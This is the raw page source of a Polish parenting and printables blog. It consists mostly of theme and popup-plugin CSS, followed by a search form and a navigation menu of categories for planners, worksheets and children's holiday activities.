{.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_51 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}} .hustle-ui.module_id_51 .hustle-layout a.hustle-button-cta {margin: 0;padding: 9px 9px 9px 9px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(212,108,167);border-radius: 0px 0px 0px 0px;background-color: rgb(212,108,167);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 14px/22px Roboto;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;text-align: center;}.hustle-ui.module_id_51 .hustle-layout a.hustle-button-cta:hover {border-color: #e63946;background-color: #e63946;color: #FFFFFF;}.hustle-ui.module_id_51 .hustle-layout a.hustle-button-cta:focus {border-color: #e63946;background-color: #e63946;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout a.hustle-button-cta {padding: 9px 45px 9px 45px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 14px/22px Roboto;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_51 .hustle-layout .hustle-cta-container {display: flex;flex-direction: column;}.hustle-ui.module_id_51 .hustle-layout .hustle-cta-container .hustle-button-cta {width: 100%;display: block;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-cta-container {justify-content: left;display: flex;flex-direction: unset;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}} .hustle-ui.module_id_51 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_51 .hustle-nsa-link {font-size: 14px;line-height: 22px;font-family: Roboto;letter-spacing: -0.22px;}.hustle-ui.module_id_51 .hustle-nsa-link a,.hustle-ui.module_id_51 .hustle-nsa-link a:visited {color: #e1e1e1;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_51 .hustle-nsa-link a:hover {color: #e1e1e1;}.hustle-ui.module_id_51 .hustle-nsa-link a:focus,.hustle-ui.module_id_51 .hustle-nsa-link a:active {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_51 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_51 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_51 button.hustle-button-close:hover {color: #ffffff;}.hustle-ui.module_id_51 button.hustle-button-close:focus {color: #ffffff;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_51 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_51 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_51 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="buzzblogpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.main-holder,.buzzblogpro-cookie-banner-wrap,.mfp-wrap,.social_label,.sidepanel{font-family:Raleway;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;color:#262626;font-size:18px;}h1{font-family:Raleway;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:36px;}h2{font-family:Raleway;line-height:34px;letter-spacing:0px;font-weight:700;font-style:normal;color:#000000;font-size:24px;}h3{font-family:Raleway;line-height:36px;letter-spacing:0px;font-weight:700;font-style:normal;color:#000000;font-size:12px;}h4{font-family:Raleway;line-height:30px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}h5{font-family:Raleway;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:12px;}h6{font-family:Raleway;line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}.headerstyler{background-color:#ffffff;background-repeat:repeat-x;background-attachment:scroll;background-position:center top;background-size:inherit;}#top-menu a{letter-spacing:0px;font-weight:700;font-style:normal;font-size:12px;}#top-menu a{color:#000000;}#top-menu a:hover{color:#da9d27;}#top-menu a:active{color:#da9d27;}#top-menu ul a,#top-menu .current_page_item ul a,#top-menu ul .current_page_item a,#top-menu .current-menu-item ul a,#top-menu ul .current-menu-item a,#top-menu li:hover > ul a,.before_the_blog_content .hs_recent_popular_tab_widget_content .tab_title.selected a{color:#da9d27;}#top-menu ul a:hover,#top-menu .current_page_item ul a:hover,#top-menu ul .current_page_item a:hover,#top-menu .current-menu-item ul a:hover,#top-menu ul .current-menu-item a:hover,#top-menu li:hover > ul a:hover,.before_the_blog_content .hs_recent_popular_tab_widget_content .tab_title.selected a:hover{color:#c6c6c6;}#top-menu ul a:active,#top-menu .current_page_item ul a:active,#top-menu ul .current_page_item a:active,#top-menu .current-menu-item ul a:active,#top-menu ul .current-menu-item a:active,#top-menu li:hover > ul a:active,.before_the_blog_content .hs_recent_popular_tab_widget_content .tab_title.selected a:active{color:#c6c6c6;}.top-widget-left a,.top-widget-right a,.top-left a,.top-right a{color:#da9d27;}.top-widget-left a:hover,.top-widget-right a:hover,.top-left a:hover,.top-right a:hover{color:#da9d27;}.top-border{border-bottom:0px solid #f0e0dc;}.top-full,.top-left,.top-right,.top-full .widget_search input[type="text"],.top-left .widget_search input[type="text"],.top-left .widget_search input[type="text"],.mobile-top-panel{font-family:Raleway;letter-spacing:0px;font-weight:500;font-style:normal;color:#000000;font-size:12px;}.top-container-full .top-left,.top-container-full .top-right,.top-container-full .top-left .widget_search input[type="text"],.top-container-full .top-right .widget_search input[type="text"],.top-container-full .top-left a,.top-container-full .top-right a{font-family:Heebo;letter-spacing:0px;font-weight:400;font-style:normal;color:#dddddd;font-size:12px;}a{color:#000000;}a:hover{color:#77b3ba;}.single .post_content .isopad a:not(.pinimage):not(.pinterest-share-icon):not(.hs-icon):not(.nolightbox):not(.opengallery-link),.page .post-inner a:not(.btn):not(.pinimage):not(.pinterest-share-icon):not(.hs-icon):not(.nolightbox):not(.opengallery-link):not(.button):not(.post-title-link):not(.post-title):not(.instagram-follow-btn),.underlined_links a:not(.pinimage):not(.pinterest-share-icon):not(.opengallery-link){color:#de703b;}.single .post_content .isopad a:not(.pinimage):not(.pinterest-share-icon):not(.hs-icon):not(.nolightbox):not(.opengallery-link):hover,.page .post-inner a:not(.btn):not(.pinimage):not(.pinterest-share-icon):not(.hs-icon):not(.nolightbox):not(.opengallery-link):not(.button):not(.post-title-link):not(.post-title):not(.instagram-follow-btn):hover,.underlined_links a:not(.pinimage):not(.pinterest-share-icon):not(.opengallery-link):hover{color:#fab898;}a.body-link:after,span.body-link a:after,.underlined_links a:not(.pinimage):not(.pinterest-share-icon):not(.hs-icon):after{background:#fab898;}.underlined_links a:not(.pinimage):not(.pinterest-share-icon):not(.hs-icon):hover,.single .post_content .isopad .underlined_links a:not(.pinimage):not(.pinterest-share-icon):not(.hs-icon):hover,.single .post_content .isopad a.body-link:not(.pinimage):not(.pinterest-share-icon):hover,.page .post-inner a.body-link:not(.btn):hover,.page .post-inner .underlined_links a:not(.btn):hover{color:#ffffff;}input[type="button"],input[type="reset"],input[type="submit"],a.btn,a.slideshow-btn{font-family:Raleway;line-height:17px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:12px;}#cart-wrap .but-cart,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.footer .instagram-footer .readmore-button a,a.btn,a.comment-reply-link,input[type="submit"],input[type="button"],.category-filter ul li a,.woocommerce #review_form #respond .form-submit input,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{color:#ffffff;}#cart-wrap .but-cart:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.footer .instagram-footer .readmore-button a:hover,a.btn:hover,a.comment-reply-link:hover,input[type="submit"]:hover,input[type="button"]:hover,.category-filter ul li a:hover,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff;}#cart-wrap .but-cart,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.footer .instagram-footer .readmore-button a,a.btn,a.comment-reply-link,input[type="submit"],input[type="button"],.category-filter ul li a,.woocommerce #review_form #respond .form-submit input,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}.home .logo{margin-top:40px;margin-bottom:0px;}body:not(.home) .logo{margin-top:30px;margin-bottom:0px;}.footer .logo{margin-top:40px;margin-bottom:40px;}.logo_tagline{font-family:Quicksand;line-height:10px;letter-spacing:6px;font-weight:500;font-style:normal;color:#000000;font-size:10px;}.primary-menu .mega-menu-posts .post-date,.primary-menu .widget-in-menu .meta-space-top,.primary-menu .widget-in-menu .meta-space-top a{color:#BBBBBB;}.megamenu-post-header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.primary-menu > li > a,.mobile-top-panel a{font-family:Raleway;line-height:20px;letter-spacing:0px;font-weight:700;font-style:normal;color:#000000;font-size:14px;}.primary-menu a,.icon-menu a{padding-top:70px;padding-right:12px;padding-bottom:70px;padding-left:12px;}.primary-menu > li > a,.icon-menu a{margin-right:0px;margin-left:0px;}.primary-menu li ul li:not(.buzzblogpro-widget-menu) a,.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu a,.primary-menu .mega-menu-posts .post a:not(.reviewscore),.buzzblogpro-widget-menu .form-control{font-family:Quicksand;line-height:20px;letter-spacing:0px;font-weight:700;font-style:normal;color:#000000;font-size:12px;}.primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a,.primary-menu .buzzblogpro-mc-form h4{line-height:20px;letter-spacing:0px;font-weight:700;font-style:normal;color:#222222;font-size:16px;}.mobile-top-panel a:hover{color:#d79400;}.mobile-top-panel a:active{color:#d79400;}.primary-menu .sub-menu,.primary-menu .has-mega-sub-menu .mega-sub-menu,.primary-menu .has-mega-column > .sub-menu,#cart-wrap{background:#ffffff;}.primary-menu > li > ul,.primary-menu ul li:not(.buzzblogpro-widget-menu) > ul{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.primary-menu ul a,.navbar-fixed-top .primary-menu ul a{padding-top:18px;padding-right:28px;padding-bottom:18px;padding-left:28px;}.primary-menu .has-mega-column > .sub-menu,.primary-menu .has-mega-sub-menu .mega-sub-menu,.primary-menu > li > ul,.primary-menu ul li:not(.buzzblogpro-widget-menu) > ul,#cart-wrap{border-top:1px solid #f7f3f0;border-bottom:0px solid #f7f3f0;border-left:0px solid #f7f3f0;border-right:0px solid #f7f3f0;}.primary-menu li:not(.widget-in-menu) ul li a,.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu a{background:#ffffff;}.primary-menu ul li:hover > a,.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu a:hover{background:#ffffff;}.primary-menu ul li.current-menu-item > a,.primary-menu .has-mega-column > .sub-menu .current-menu-item > a{background:#ffffff;}.navbar-fixed .sticky-wrapper,.navbar-fixed .sticky-nav,.navbar-fixed .shadow-menu{background:#ffffff;}.st-menu{background-color:#e5bac6;background-repeat:no-repeat;background-attachment:scroll;background-position:center top;background-size:cover;}.st-menu:before{background:#e5bac6;}.menu-mobile ul li a,ul li.has-subnav .accordion-btn{font-family:"Playfair Display";line-height:26px;letter-spacing:0px;font-weight:400;font-style:normal;color:#ffffff;font-size:18px;}.menu-mobile ul li a,ul li.has-subnav .accordion-btn{color:#ffffff;}.menu-mobile ul li a:hover,ul li.has-subnav .accordion-btn:hover{color:#f0a2ac;}.menu-mobile ul li a:active,ul li.has-subnav .accordion-btn:active{color:#f0a2ac;}.menu-mobile ul ul li{border-top:1px solid #f0a2ac;}h1.post-title{font-family:Raleway;line-height:62px;letter-spacing:0px;font-weight:500;font-style:normal;color:#000000;font-size:48px;}.post-header h2 a,h2.post-title{font-family:Raleway;line-height:38px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#000000;font-size:36px;}.excerpt p,.excerpt{font-family:Raleway;line-height:26px;letter-spacing:0px;font-weight:400;font-style:normal;color:#545454;font-size:14px;}.meta-space-top,.meta-space-top a{font-family:Raleway;line-height:14px;letter-spacing:1px;font-weight:400;font-style:normal;color:#222222;font-size:10px;}blockquote,blockquote p,.excerpt blockquote p{font-family:Raleway;line-height:30px;letter-spacing:0px;font-weight:normal;font-style:normal;color:#424242;font-size:27px;}.post-header h2 a:hover{color:#fca43a;}body:not(.single) .post__holder{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.single .isopad,.related-posts,.author .post-author-box{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.post__holder .post-header{margin-top:60px;margin-right:25px;margin-bottom:60px;margin-left:25px;}body:not(.single) .post__holder,.single .post__holder .isopad,.related-posts,.post-author .post-author-box{background-color:#ffffff;}.page-numbers li a{color:#cccccc;}.page-numbers li a:hover{color:#ffffff;}.page-numbers li a:active{color:#ffffff;}.paglink a,.paging a h5{color:#ffffff;}.paglink a:hover,.paging a h5:hover{color:#fba63b;}.most-commented{background-color:#ffffff;background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size:cover;}.related-posts h6 a{color:#000000;}.related-posts h6 a:hover{color:#999999;}.viewpost-button .button{font-family:Raleway;line-height:22px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:12px;}.viewpost-button a.button{color:#ffffff;}.viewpost-button a.button:hover{color:#ffffff;}.viewpost-button a.button{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}.viewpost-button a.button,.primary-menu li ul .buzzblogpro-widget-menu .viewpost-button a.button{padding-top:8px;padding-right:24px;padding-bottom:8px;padding-left:24px;}.ribbon-featured{border-top:0px solid #ffa037;border-bottom:0px solid #ffa037;border-left:0px solid #ffa037;border-right:0px solid #ffa037;}.grid .grid-item .post-header h2 a,.grid .grid-item  h2.post-title,.post-grid-block h2.grid-post-title a,.post-grid-block h2.grid-post-title{font-family:Raleway;line-height:28px;letter-spacing:0px;font-weight:600;font-style:normal;color:#222222;font-size:18px;}.grid .post-header h2 a:hover{color:#f09425;}.grid .grid-block article,.zoom-gallery .post-header{padding-top:50px;padding-right:10px;padding-bottom:0px;padding-left:10px;}.grid .grid-item,.zoom-gallery .grid-block{margin-bottom:30px;}.grid .grid-block{background-color:#ffffff;}.list-post h2.list-post-title a,.list-post h2.list-post-title{font-family:Raleway;line-height:28px;letter-spacing:0px;font-weight:500;font-style:normal;color:#000000;font-size:22px;}.list-post h2.list-post-title a:hover{color:#dddddd;}.list-post .block .post_content{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}.list-post .block{margin-bottom:32px;}.list-post .list-post-container .post_content{background-color:#ffffff;}.zigazg h2.list-post-title a,.zigazg h2.list-post-title{font-family:Prata;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222222;font-size:30px;}.zigazg h2.list-post-title a:hover{color:#444444;}.list-post .block .list_post_content.zigazg{padding-right:0px;padding-left:0px;}.zigazg .post-header{padding-right:0px;padding-left:0px;}.zigzag.list-post .block{margin-bottom:64px;}.title-section h1{font-family:Raleway;line-height:48px;letter-spacing:-2px;font-weight:400;font-style:normal;color:#000000;font-size:42px;}.title-section h2,h2.post-subtitle{font-family:Raleway;line-height:26px;letter-spacing:0px;font-weight:400;font-style:normal;color:#999999;font-size:14px;}.page:not(.page-template-page-archives) .isopad{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.page:not(.page-template-page-archives) .isopad{background-color:#ffffff;}.slideshow-inside .top-slideshow,.slideshow-bg{margin-top:0px;margin-bottom:0px;}.slideshow-inside .top-slideshow,.slideshow-bg{padding-top:0px;padding-bottom:0px;}a.slideshow-btn{color:#ffffff;}a.slideshow-btn:hover{color:#ffffff;}a.slideshow-btn{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}a.slideshow-btn{padding-top:8px;padding-right:20px;padding-bottom:8px;padding-left:20px;}.top-slideshow .cover-content,.left-fullheight .text-container{background:rgba(0,0,0,0.7);}.carousel-wrap h2{font-family:Raleway;line-height:38px;font-weight:400;font-style:normal;color:#ffffff;font-size:24px;}.slideshow .meta-space-top,.slideshow .meta-space-top a,.slideshow .excerpt p{color:#ffffff;}.trending-posts h6.trending-title{font-family:Raleway;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:18px;}.trending-posts{border-top:0px solid #eeeeee;border-bottom:0px solid #eeeeee;}.trending-posts{background-color:#ffffff;}.trending-posts{margin-top:32px;margin-bottom:32px;}.trending-posts{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}.slideshow.promo .cover-wrapper::before{border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;border-left:1px solid #ffffff;border-right:1px solid #ffffff;}.promo .cover:before{background:rgba(255,255,255,0.03);}.slideshow.promo{margin-top:52px;margin-bottom:32px;}article a.hs-icon,.author-social a.hs-icon,.list_post_content a.hs-icon{color:#000000;}article a.hs-icon:hover,.author-social a.hs-icon:hover,.list_post_content a.hs-icon:hover{color:#fa777c;}.bottom-meta{border-top:0px solid #eeeeee;border-bottom:1px solid #eeeeee;border-left:0px solid #eeeeee;border-right:0px solid #eeeeee;}.bottom-meta{margin-top:20px;margin-bottom:20px;}.bottom-meta{padding-top:20px;padding-bottom:25px;}.social-side-fixed a{color:#222222;}.social-side-fixed a:hover{color:#ffffff;}.social-side-fixed a{background:#ffffff;}.social-side-fixed a:hover{background:#fa777c;}h3.gall-title{font-family:"Playfair Display";line-height:26px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222222;font-size:21px;}.gallery-meta-line,.gallery-meta-line h4{font-family:"Playfair Display";line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}.sidebar .widget .widget-content,.wpb_widgetised_column .widget{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}.sidebar .widget,.wpb_widgetised_column .widget{border-top:0px none #cccccc;border-bottom:0px none #cccccc;border-left:0px none #cccccc;border-right:0px none #cccccc;}.widget-content h4.subtitle,.widget-content h4.subtitle a,.sidebar .instagram_footer_heading h4 span{font-family:Raleway;line-height:24px;letter-spacing:0px;font-weight:600;font-style:normal;color:#ffffff;font-size:14px;}.widget-content h4.subtitle{margin-top:0px;margin-bottom:26px;}.widget-content h4.subtitle{padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;}.widget-content h4.subtitle{border-top:1px none #dddddd;border-bottom:1px none #dddddd;border-left:1px none #dddddd;border-right:1px none #dddddd;}.sidebar .widget .widget-content{background-color:#ffffff;}.widget-content h4.subtitle{background-color:#77b3ba;}.my_posts_type_widget h4 a{color:#000000;}.my_posts_type_widget h4 a:hover{color:#dddddd;}.post-list_h h4 a,.post-list_h h4{font-family:Raleway;line-height:20px;letter-spacing:0px;font-weight:600;font-style:normal;color:#222222;font-size:16px;}.widget-content h4 a.see-all{font-family:"Playfair Display";line-height:24px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.widget-content h4 a.see-all{color:#000000;}.widget-content h4 a.see-all:hover{color:#dddddd;}.bottom-widgets-column{background-color:#f9f9f9;}.bottom-widgets-column .container{padding-top:15px;padding-bottom:15px;}.nav.footer-nav a{line-height:22px;letter-spacing:0px;color:#000000;font-size:16px;}.nav.footer-nav ul li a:hover{color:#bbbbbb;}.footer-text,.footer .social__list_both .social_label{color:#000000;}.footer .logo a{color:#000000;}.footer .logo a:hover{color:#000000;}.footer .logo_tagline{color:#000000;}.footer{background-color:#ffffff;background-position:left center;background-size:cover;}.footer{border-top:0px none #eeeeee;border-bottom:0px none #eeeeee;}.footer a,.footer .services a .label{color:#000000;}.footer a:hover,.footer .services a .label:hover{color:#fa777c;}.lowestfooter{background-color:#ffffff;}.footer .instagram_footer_heading h4,.footer .instagram_footer_heading a{color:#000000;}.footer .instagram-footer{background-color:#f1dbe1;}.review-box .progress.active .bar{background:#c5b8a5;}.review-box .review-score, .thumbnail .review{background:#c5b8a5;}.review-box .review-score,.thumbnail .review span,.thumbnail .review span a,.thumbnail .review span a:hover{color:#ffffff;}</style>	
</head>
<body class="wp-singular post-template-default single single-post postid-18928 single-format-standard wp-embed-responsive wp-theme-buzzblogpro ajax-hercules-likes yes-topleftmenu-burger no-fullwidth-menu magnificpopup-enabled no-touch wide">
		
<div class="mobile-top-panel visible-xs-block visible-sm-block">
<div class="container">
<div class="row">
<div class="col-md-12 col-sm-12 col-xs-12 top-left">
<div class="mobile-icons"><a class="search-icon" href="#">szukaj<div class="st-trigger-effects"><a class="bt-menu-trigger nav-icon4"><span></span></a></div></div></div>
</div>
</div>
</div>
<div class="top-panel22 hidden-phone "><div class="container"><div class="row"><div class="col-md-12"> 

					
<div id="search-lightbox-wrap">
	<div class="search-lightbox">
		<div id="searchform-wrap">
				<div class="sb-search">
						<form id="searchform" class="" method="get" action="https://lecibocian.pl/" accept-charset="utf-8">
							<input class="sb-search-input" placeholder="Znajdź na blogu..." type="text" value="" id="s" name="s" autofocus><a class="closeit" href="#"><i class="hs hs-cancel"></i></a>
						</form>
					</div>
		</div>
	
		<div class="container"><div class="row"><div class="col-md-12"><div class="search-results-wrap"></div></div></div></div>
	</div>
	<i id="close-search-box"></i>
</div></div></div></div></div>
<div id="st-container" class="st-container">

<div class="st-menu st-effect-4 sidepanel" id="menu-4">
<div class="side-icons"><a class="bt-menu-trigger nav-icon4 opened"><span></span></a></div>
		<div class="menu-container">
    <div class="menu-mobile">
      <div class="menu-komorki-container"><ul id="menu-komorki" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://sklep.lecibocian.pl" title="Sklep &#8211; Karty pracy, kalendarze, planery">Mój sklep</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19019"><a href="https://lecibocian.pl/blog/kalendarze-i-planery/" title="Kalendarze i planery do druku">Kalendarze i planery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19020"><a href="https://sklep.lecibocian.pl/produkty/planery-do-druku/planery-2025/" title="Planery 2025 do druku">Planery 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19021"><a href="https://sklep.lecibocian.pl/produkty/planery-do-druku/kalendarze-2025/" title="Kalendarze 2025 do druku">Kalendarze 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19023"><a href="https://lecibocian.pl/tag/planery-2021-do-druku/">Darmowe miesięczne planery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19022"><a href="https://sklep.lecibocian.phttps://sklep.lecibocian.pl/produkt/kalendarz-swiat-nietypowych-2022-23-do-druku/">Kalendarz Świąt nietypowych</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25706"><a href="https://lecibocian.pl/blog/dla-dziecka/kalendarz-adwentowy/">Kalendarz adwentowy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3404"><a href="http://lecibocian.pl/tag/do-druku/">Do druku</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19024"><a href="https://lecibocian.pl/tag/karty-pracy/">Karty pracy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://lecibocian.pl/tag/kreatywnie-z-dzieckiem/">Kreatywnie z dzieckiem</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3407"><a href="http://lecibocian.pl/tag/kalendarze-i-planery/">Kalendarze i planery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3405"><a href="http://lecibocian.pl/tag/plakaty-do-druku/">Plakaty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3406"><a href="http://lecibocian.pl/tag/plakaty-z-modlitwami/">Modlitwy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3408"><a href="http://lecibocian.pl/tag/karty-do-zdjec/">Karty do zdjęć</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5964"><a href="https://lecibocian.pl/tag/zakladki-do-ksiazek/">Zakładki do książek</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12952"><a href="https://lecibocian.pl/blog/okazje/">Zabawy dla dzieci na różne okazje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12953"><a href="https://lecibocian.pl/blog/okazje/dzien-babci-i-dziadka/">Dzień babci i dziadka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12954"><a href="https://lecibocian.pl/blog/okazje/dzien-matki/">Dzień matki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12955"><a href="https://lecibocian.pl/blog/okazje/dzien-ojca/">Dzień ojca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12956"><a href="https://lecibocian.pl/blog/okazje/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12959"><a href="https://lecibocian.pl/blog/okazje/przedszkole-i-szkola/">Przedszkole i szkoła</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12960"><a href="https://lecibocian.pl/blog/okazje/swieta/">Święta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12961"><a href="https://lecibocian.pl/blog/okazje/urodziny/">Urodziny</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12962"><a href="https://lecibocian.pl/blog/okazje/walentynki/">Walentynki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12963"><a href="https://lecibocian.pl/blog/okazje/wielkanoc/">Wielkanoc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12964"><a href="https://lecibocian.pl/blog/okazje/wiosna/">Wiosna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12957"><a href="https://lecibocian.pl/blog/okazje/jesien/">Jesień</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12958"><a href="https://lecibocian.pl/blog/okazje/lato/">Lato</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://lecibocian.pl/blog/okazje/zima/">Zima</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27377"><a href="https://lecibocian.pl/darmowe-szablony-do-prac-plastycznych/">Darmowe szablony</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2273"><a href="https://lecibocian.pl/blog/dla-dziecka/">Dziecko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6844"><a href="https://lecibocian.pl/blog/dla-dziecka/kreatywnie-z-dzieckiem/">Kreatywnie z dzieckiem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12275"><a href="https://lecibocian.pl/blog/dla-dziecka/nauka-przez-zabawe/">Nauka przez zabawę</a></li>
